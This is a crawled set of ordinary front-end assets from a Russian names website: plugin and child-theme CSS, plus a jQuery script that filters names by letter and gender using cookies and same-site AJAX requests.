.post_clear_filter {
	display: flex;
}
.post_tags a.modesco_imena_guru__tag,
.post_cats a.modesco_imena_guru__cat {
	margin: 0;
	padding: 10px;
	transition: all .3s;
}
.post_tags a.modesco_imena_guru__active,
.post_cats a.modesco_imena_guru__active {
	background-color: #5a80b152;
	border-radius: 5px;
}
.post_cats {
	display: flex;
	margin-bottom: 15px;
	flex-wrap: wrap;
	/*flex-direction: column;*/
}
.post_cats a.modesco_imena_guru__cat {
	min-width: 200px;
	text-align: center;
}
.post_cats i.modesco_icons {
	/*padding-left: 50px;*/
	background-size: 36px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 100%;
	height: 36px;
	display: inline-block;
	text-align: center;
}
.modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_64.png);
}
.modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_64.png);
}
.modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_64.png);
}
.modesco_imena_guru__active .modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_light_64.png);
}
.modesco_imena_guru__add_filter,
.modesco_imena_guru__clear_filter {
	padding: 10px 25px;
    background-color: #5a80b1;
    color: #fff;
    margin: 0 5px;
}

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11
body_size: 1168
content:
/*
Theme Name: Root Child
Author: WPShop
Description: Дочерняя тема для темы Root
Template: root
*/

#mobile_menu{
    display:none;
}
#top_menu{
    display:block;
}
@media screen and (max-width: 768px){
    .post_cats a.modesco_imena_guru__cat{
        min-width:25%;
    }
    .tag_top #tags_header {
        background: none;
        color: #eb669b!important;
        border: 1px solid #eb669b;
        border-radius: 3px;
        padding: 4px;
        line-height: 40px!important;
        text-align: center!important;
        margin: 0!important;
    }
    .modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter{
        color: #ffffff;
        background: #5a80b1;
        border-radius: 3px;
        text-align: center;
    }
    .modesco_filter_wrapper{
        margin-top:10px;
    }
    
    #mobile_menu{
        display:block;
    }
    #top_menu{
        display:none;
    }
}

.post_tags {
    margin: 0px;
}
.post_tags a {
    margin: 10px;
    font-size: 20px;
}

#tags_header {
    margin-left: 20px;
    font-size: 18px;
}

.post_tags {
    display: flex;
    flex-wrap: wrap;
    margin-bottom:5px;
}

.wpp-list li {
    margin-bottom: 10px;
    word-wrap: break-word;
}

.wpp-excerpt {
    float: left;
}
@media screen and (max-width: 576px){
    .site-logotype img {
        max-width: 200px;
    }
}

.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {
    background-color: #fff !important;
}

.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    color: #333333 !important;
}

.main-navigation ul li {
        border-bottom: 1px solid #f6b5cf;
}

.mob-hamburger {
    border-color: #ed6ea1 !important;
}

.mob-hamburger span {
    background-color: #ec6b9e !important;
}
.container {
    padding: 0;
}
.col-xs-6 {
    width: 50%;
}
.tag_top{
    background:#428bca08;
    padding: 10px;
    margin: 0 0 30px;
}
.tag_top .post_tags a.modesco_imena_guru__active, .tag_top .post_cats a.modesco_imena_guru__active {
    background-color: #f3a5c9;
    color: #fff;
}
.tag_top #tags_header{
    color: #428bca;
    margin: 0;
    text-align: left;
    margin-left: 25px;
    /*cursor: pointer;*/
    line-height: 25px;
    font-size: 15px;
}
.tag_top .post_tags a{
    padding: 0 10px!important;
    border-radius: 5px;
    font-size: 18px;
}
.names a{
    border-bottom: 1px solid #428bca29;
}
.names header{
    padding: 3px 0;
}
.widget-area #tags_header {
    color: #505050;
    font-size: 18px;
    background: #efe6f3;
    padding: 15px;
    margin: 0 0 30px;
}
[data-slug="muzhskie-imena"]{
   /*background-color: #a5c6f3;*/
}
/*.post_cats a.modesco_imena_guru__cat{*/
/*    padding: 30px!important;*/
/*}*/
.post_clear_filter a:hover, .post_clear_filter a:active, .post_clear_filter a:focus {
    color: #ffffff;
    background: #5a80b1;
}

.modesco_imena_guru__add_filter, .modesco_imena_guru__clear_filter {
    padding: 5px 10px;
    font-size: 14px;
    background-color:#ffffff00;
    border: 1px solid #5a80b1;
    border-radius: 3px;
    color: #5a80b1;
    margin: 0 5px;
}
.modesco_filter_wrapper .post_tags{
    justify-content: left!important;
    margin-left: 17px;
}
.post_cats a.modesco_imena_guru__cat{
    font-size:14px;
    /*padding: 0;*/
}
.post_cats{
    margin-bottom:5px;
}

.box-avatar img {
    width: 100px!important;
    height: 80px!important;
    max-width: 100%;
    border-radius: 50%;
    margin-right: 0;
}

#xxldmag7 {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11
body_size: 1541
content:
(function($) {
	'use strict';
	$(document).on('ready', function() {
		var cookie_tag      = getCookie('modesco__tag');
		var cookie_cat      = getCookie('modesco__category');
		var cookie_filtered = getCookie('modesco__filtered');

		// проверка кук при загрузке страницы
		if (cookie_filtered && !$('body').is('.single') && !$('body').is('.category') && !$('body').is('.page')) {
			if (cookie_tag) {
				$('.modesco_imena_guru__tag[data-slug="'+ cookie_tag +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			if (cookie_cat) {
				$('.modesco_imena_guru__cat[data-slug="'+ cookie_cat +'"]').addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			}
			get_posts(cookie_tag, cookie_cat);
		}
		
		$(this)
		// .on('click', '#tags_header', function() {
		// 	$(this).siblings('.modesco_filter_wrapper').slideToggle();
		// })
		.on('click', '.modesco_imena_guru__tag, .modesco_imena_guru__cat', function(e) {
			e.preventDefault();
			$(this).addClass('modesco_imena_guru__active').siblings().removeClass('modesco_imena_guru__active');
			// console.log($('.post_cats').css('display'));
			if ($('.post_cats').css('display') === 'none') {
				$('.post_cats, .post_clear_filter').slideDown();
			}
		})
		.on('click', '.modesco_imena_guru__add_filter', function(e) {
			e.preventDefault();
			window.location.hash = 'filter';

			var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
			var gender = $('.post_cats .modesco_imena_guru__active').data('slug');

			if (letter === undefined) {
				$('.post_tags a').first().addClass('modesco_imena_guru__active');
			}
			if (gender === undefined) {
				$('.post_cats a').first().addClass('modesco_imena_guru__active');
			}

			get_posts(letter, gender);
		})
		.on('click', '.modesco_imena_guru__clear_filter', function(e) {
			e.preventDefault();
			$('.modesco_imena_guru__active').removeClass('modesco_imena_guru__active');
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			location.reload();

		})
		.on('click', '.clear_filter_cookies, .widget_categories a', function(e) {
			e.preventDefault();
			deleteCookie('modesco__filtered');
			deleteCookie('modesco__category');
			deleteCookie('modesco__tag');
			if ($(this).hasClass('clear_filter_cookies')) {
				location.href = 'https://imena.guru/';
			} else {
				location.href = this.href;
			}
			
		});

		// ajax
		function get_posts(letter, gender) {
			var data = {
	            action: 'modesco_imena_guru__get_posts',
	            letter: letter,
	            gender: gender,
	        }
	        $.post(modesco_ajax.url, data, function(){
	        	// $('html, body').animate({scrollTop: $("#primary").offset().top}, 500);
	        }).success(function(data){$('#primary').html(data);});
		}
		
		// возвращает cookie если есть или undefined
		function getCookie(name) {

		    var matches = document.cookie.match(new RegExp(
		      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
		    ))
		    return matches ? decodeURIComponent(matches[1]) : undefined
		}
		// уcтанавливает cookie
		function setCookie(name, value, props) {

		    props = props || {}
		    var exp = props.expires
		    if (typeof exp == "number" && exp) {
		        var d = new Date()
		        d.setTime(d.getTime() + exp*1000)
		        exp = props.expires = d

		    }

		    if(exp && exp.toUTCString) { props.expires = exp.toUTCString() }

		    value = encodeURIComponent(value)
		    var updatedCookie = name + "=" + value

		    for(var propName in props){
		        updatedCookie += "; " + propName
		        var propValue = props[propName]
		        if(propValue !== true){ updatedCookie += "=" + propValue }
		    }

		    document.cookie = updatedCookie

		}
		// удаляет cookie
		function deleteCookie(name) {
		    setCookie(name, null, { expires: -1, path: '/' })
		}
		/*
		$(window).on('scroll', function() {
			if ($('.modesco_imena_guru__autopagination').visible(true)) {
				var page = $('.modesco_imena_guru__autopagination').data('page');
				$('.modesco_imena_guru__autopagination').remove();
			    var letter = $('.post_tags .modesco_imena_guru__active').data('slug');
				var gender = $('.post_cats .modesco_imena_guru__active').data('slug');


				var data = {
		            action: 'modesco_imena_guru__get_posts',
		            letter: letter,
		            gender: gender,
		            page:   page
		        }
		        $.post(modesco_ajax.url, data, function(){})
		        .success(function(data){
		        	$('#primary').append(data);
		        });
			}
		});
		*/
	});
})(jQuery);